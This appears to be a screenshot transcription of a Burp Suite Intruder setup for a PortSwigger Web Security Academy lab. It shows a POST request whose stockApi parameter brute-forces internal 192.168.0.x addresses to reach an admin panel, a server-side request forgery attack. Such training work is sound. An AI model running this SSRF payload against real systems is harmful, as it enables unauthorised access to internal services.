 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
10 Content-Length: 96
11 Connection: close
12 Cookie: session=1xPEGY8JApVic04zjOYPUVLAd8lRuNl9
13
14 stockApi=http://192.168.0.§1§:8080/admin